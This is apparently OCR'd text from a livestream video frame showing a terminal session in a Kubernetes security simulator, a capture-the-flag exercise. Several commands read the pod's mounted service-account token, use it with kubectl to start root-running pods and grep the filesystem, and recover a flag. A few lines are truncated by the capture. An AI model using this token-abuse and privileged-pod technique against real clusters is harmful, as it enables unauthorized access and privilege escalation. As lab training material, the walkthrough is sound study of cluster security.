 Click that 🔔 on YouTube at https://rawkode.live
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) get pods
NAME READY STATUS RESTARTS AGE
hashjack 1/1 Running 0 7m55s
hashjack2 1/1 Running 0 76s
privateer-1 1/1 Running 0 7m29s
privateer-2 1/1 Running 0 7m29s
privateer-3 1/1 Running 0 7m29s
RAWKODE
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) run hashja
ck3 --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF -- bash -c "id"
pod/hashjack3 created
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token)
shjack3
uid=0(root) gid=0(root) groups=0(root)
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) run
ck3 --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF -- bash -c "grep -r flag_ctf /usr/
Error from server (AlreadyExists): pods "hashjack3" already exists
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token)
ck4 --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF -- bash -c "grep -r flag_ctf /usr/s
pod/hashjack4 created
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) logs -f ha
shjack4
/usr/share/.never/gonna/run/,/,:flag_ctf{aea91cbef9d2caaa}
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ exit
Connection to 172.31.2.196 closed.
Connection to 35.178.11.194 closed.
❯ rm ~/Downloads/simulator-99240540-anon-user-compromise.tar.gz
/var/folders/9q/5ymc26xs3ng7h7dgwdp73n8c0000gn/T/tmp.HCVIQVZR ✔ at 17:41:18
%